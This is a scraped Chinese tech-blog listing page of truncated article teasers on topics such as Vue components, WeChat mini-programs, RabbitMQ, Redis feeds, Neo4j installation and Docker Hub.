


vue3+element-plus el-descriptions 详情组件二次封装(vue3项目)
最终效果 一、需求 一般后台管理系统,通常页面都有增删改查;而查不外乎就是渲染新增/修改的数据(由输入框变成输入框禁用),因为输入框禁用后颜色透明度会降低,显的颜色偏暗;为解决这个需求于是封…...

No.14新一代信息技术
新一代信息技术产业包括:加快建设宽带、泛在、融合、安全的信息忘了基础设施,推动新一代移动通信、下一代互联网核心设备和智能终端的研发及产业化,加快推进三网融合,促进物联网、云计算的研发和示范应用。 大数据、云计算、互联…...


微信小程序开发(五)小程序代码组成2
微信小程序开发(五)小程序代码组成2 为了进一步加深我们对小程序基础知识的了解和掌握,需要更进一步的了解小程序的代码组成以及一些简单的代码的编写。 参考小程序官方的的代码组成文档:https://developers.weixin.qq.com/ebook?…...


关于tensorboard --logdir=logs的报错解决办法记录
我在运行tensorboard --logdirlogs时,产生了如下的报错,找遍全网后,解决办法如下 先卸载 pip uninstall tensorboard再安装 pip install tensorboard最后出现如下报错 Traceback (most recent call last): File “d:\newanaconda\envs\imo…...

em,rem,px,rpx,vw,vh的区别与使用
在css中单位长度用的最多的是px、em、rem,这三个的区别是:一、px是固定的像素,一旦设置了就无法因为适应页面大小而改变。二、em和rem相对于px更具有灵活性,他们是相对长度单位,意思是长度不是定死了的,更适…...

Vue+node.js医院预约挂号信息管理系统vscode
网上预约挂号系统将会是今后医院发展的主要趋势。 前端技术:nodejsvueelementui,视图层其实质就是vue页面,通过编写vue页面从而展示在浏览器中,编写完成的vue页面要能够和控制器类进行交互,从而使得用户在点击网页进行操作时能够正…...

Java真的不难(五十四)RabbitMQ的入门及使用
RabbitMQ的入门及使用 一、什么是RabbitMQ? MQ全称为Message Queue,即消息队列。消息队列是在消息的传输过程中保存消息的容器。它是典型的:生产者、消费者模型。生产者不断向消息队列中生产消息,消费者不断的从队列中获取消息。…...


Unity | Script Hot Reload
官网地址:https://hotreload.net/ 一、作用 Unity在运行时,可以直接修改代码,避免等待过长的编译时间。 二、说明 1、支持的平台? Windows、MacOS、Linux 2、支持的Unity版本? 2018.4 (LTS)2019.4 (LTS)2020.3 (L…...


3|射频识别技术|第五讲:数据通信和编码技术|第九章:编码与调制|重点理解掌握传输介质中的有线传输介质
计算机网络部分:https://blog.csdn.net/m0_57656758/article/details/128943949传输介质分为有线传输介质和无线传输介质两大类;有线传输介质通常包含双绞线、同轴电缆和光导纤维;无线传输介质包含微波、红外线等。传输介质的选择和连接是网络…...


【遇见青山】基于Redis的Feed流实现案例
【遇见青山】基于Redis的Feed流实现案例1.关注推送2.具体代码实现1.关注推送 关注推送也叫做Feed流,直译为投喂。为用户持续的提供"沉浸式”的体验,通过无限下拉刷新获取新的信息。 Feed流产品有两种常见模式: 这里我们实现基本的TimeL…...

【芯片前端】一文搞定|寄存器组织生成与uvm ral_model环境全流程
前言 本文以组织一个系统(或模块)寄存器为例,进行寄存器与ral生成相关的全流程展示。内容包括如下几个部分: 寄存器文档组织 描述文件与辅助RTL代码结构 ralf/ral/rtl文件代码结构 UVM RAL访问环境组织 寄存器文档组织 在windows路径下组织寄存器文档,格式为excel表格。…...

Leetcode力扣秋招刷题路-0061
从0开始的秋招刷题路,记录下所刷每道题的题解,帮助自己回顾总结 61. 旋转链表 给你一个链表的头节点 head ,旋转链表,将链表每个节点向右移动 k 个位置。 示例 1: 输入:head [1,2,3,4,5], k 2 输出&…...

大数据学习栈记——Neo4j的安装与使用
本文介绍图数据库Neofj的安装与使用,操作系统:Ubuntu24.04,Neofj版本:2025.04.0。 Apt安装 Neofj可以进行官网安装:Neo4j Deployment Center - Graph Database & Analytics 我这里安装是添加软件源的方法 最新版…...

DockerHub与私有镜像仓库在容器化中的应用与管理
哈喽,大家好,我是左手python! Docker Hub的应用与管理 Docker Hub的基本概念与使用方法 Docker Hub是Docker官方提供的一个公共镜像仓库,用户可以在其中找到各种操作系统、软件和应用的镜像。开发者可以通过Docker Hub轻松获取所…...

遍历 Map 类型集合的方法汇总
1 方法一 先用方法 keySet() 获取集合中的所有键。再通过 gey(key) 方法用对应键获取值 import java.util.HashMap; import java.util.Set;public class Test {public static void main(String[] args) {HashMap hashMap new HashMap();hashMap.put("语文",99);has…...

大数据零基础学习day1之环境准备和大数据初步理解
学习大数据会使用到多台Linux服务器。 一、环境准备 1、VMware 基于VMware构建Linux虚拟机 是大数据从业者或者IT从业者的必备技能之一也是成本低廉的方案 所以VMware虚拟机方案是必须要学习的。 (1)设置网关 打开VMware虚拟机,点击编辑…...

为什么需要建设工程项目管理?工程项目管理有哪些亮点功能?
在建筑行业,项目管理的重要性不言而喻。随着工程规模的扩大、技术复杂度的提升,传统的管理模式已经难以满足现代工程的需求。过去,许多企业依赖手工记录、口头沟通和分散的信息管理,导致效率低下、成本失控、风险频发。例如&#…...

1688商品列表API与其他数据源的对接思路
将1688商品列表API与其他数据源对接时,需结合业务场景设计数据流转链路,重点关注数据格式兼容性、接口调用频率控制及数据一致性维护。以下是具体对接思路及关键技术点: 一、核心对接场景与目标 商品数据同步 场景:将1688商品信息…...

(二)原型模式
原型的功能是将一个已经存在的对象作为源目标,其余对象都是通过这个源目标创建。发挥复制的作用就是原型模式的核心思想。 一、源型模式的定义 原型模式是指第二次创建对象可以通过复制已经存在的原型对象来实现,忽略对象创建过程中的其它细节。 📌 核心特点: 避免重复初…...

《通信之道——从微积分到 5G》读书总结
第1章 绪 论 1.1 这是一本什么样的书 通信技术,说到底就是数学。 那些最基础、最本质的部分。 1.2 什么是通信 通信 发送方 接收方 承载信息的信号 解调出其中承载的信息 信息在发送方那里被加工成信号(调制) 把信息从信号中抽取出来&am…...

第一篇:Agent2Agent (A2A) 协议——协作式人工智能的黎明
AI 领域的快速发展正在催生一个新时代,智能代理(agents)不再是孤立的个体,而是能够像一个数字团队一样协作。然而,当前 AI 生态系统的碎片化阻碍了这一愿景的实现,导致了“AI 巴别塔问题”——不同代理之间…...

图表类系列各种样式PPT模版分享
图标图表系列PPT模版,柱状图PPT模版,线状图PPT模版,折线图PPT模版,饼状图PPT模版,雷达图PPT模版,树状图PPT模版 图表类系列各种样式PPT模版分享:图表系列PPT模板https://pan.quark.cn/s/20d40aa…...
